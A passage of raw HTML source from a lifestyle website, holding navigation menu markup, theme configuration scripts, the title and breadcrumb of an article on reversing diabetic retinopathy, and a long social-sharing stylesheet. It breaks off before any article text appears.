        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-358"><a href="https://lifetrixcorner.com/category/education/">Education</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_15"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"56","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "107";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "22";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/hizzaboloufazic-is-bad-or-good/"  rel="bookmark" class="td-image-wrap " title="Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the Term" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/03/Hizzaboloufazic-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/03/Hizzaboloufazic-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/03/Hizzaboloufazic-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Hizzaboloufazic" title="Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the Term" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/hizzaboloufazic-is-bad-or-good/"  rel="bookmark" title="Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the Term">Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal/"  rel="bookmark" class="td-image-wrap " title="https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2024/12/Crystal-Butterflies-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2024/12/Crystal-Butterflies-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2024/12/Crystal-Butterflies-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="https://pussmoth.com/el-simbolismo-de-un-regalo-de-mariposa-de-cristal" title="https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal/"  rel="bookmark" title="https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal">https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/how-to-stay-ahead-with-the-updated-ibps-rrb-clerk-syllabus-2025/"  rel="bookmark" class="td-image-wrap " title="How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus 2025" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/03/2147655985-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/03/2147655985-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/03/2147655985-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus 2025" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/how-to-stay-ahead-with-the-updated-ibps-rrb-clerk-syllabus-2025/"  rel="bookmark" title="How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus 2025">How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/ways-to-prepare-your-child-for-starting-school/"  rel="bookmark" class="td-image-wrap " title="Ways to Prepare Your Child for Starting School" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2024/06/pexels-olly-3755716-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2024/06/pexels-olly-3755716-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2024/06/pexels-olly-3755716-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Starting School" title="Ways to Prepare Your Child for Starting School" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/ways-to-prepare-your-child-for-starting-school/"  rel="bookmark" title="Ways to Prepare Your Child for Starting School">Ways to Prepare Your Child for Starting School</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/interactive-learning-7-ways-to-maximize-engagement-in-online-tutoring-sessions/"  rel="bookmark" class="td-image-wrap " title="Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2024/05/Interactive-Learning-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2024/05/Interactive-Learning-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2024/05/Interactive-Learning-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/interactive-learning-7-ways-to-maximize-engagement-in-online-tutoring-sessions/"  rel="bookmark" title="Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions">Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-646"><a href="https://lifetrixcorner.com/category/technology/">Tech</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-372"><a href="https://lifetrixcorner.com/category/gadgets/">Gadgets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14018"><a href="https://lifetrixcorner.com/category/iot/">IOT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-373"><a href="https://lifetrixcorner.com/category/apps/">Apps</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16095"><a href="https://lifetrixcorner.com/category/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-348"><a href="https://lifetrixcorner.com/category/finance/">Finance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-365"><a href="https://lifetrixcorner.com/category/social-media/">Social Media</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-362"><a href="https://lifetrixcorner.com/category/digital-marketing/">Digital Marketing</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-364"><a href="https://lifetrixcorner.com/category/seo/">SEO</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-233"><a href="https://lifetrixcorner.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14014"><a href="https://lifetrixcorner.com/category/internet/">Internet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-360"><a href="https://lifetrixcorner.com/category/games/">Games</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://lifetrixcorner.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://lifetrixcorner.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Treatment" class="entry-crumb" href="https://lifetrixcorner.com/category/treatment/">Treatment</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Can Diabetic Retinopathy Be Reversed? Exploring Treatment Options</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-21118" class="post-21118 post type-post status-publish format-standard has-post-thumbnail category-treatment" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://lifetrixcorner.com/category/treatment/">Treatment</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Can Diabetic Retinopathy Be Reversed? Exploring Treatment Options</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://lifetrixcorner.com/author/uday/">Lifetrixcorner</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-28T19:14:35+05:30" >August 28, 2023</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url 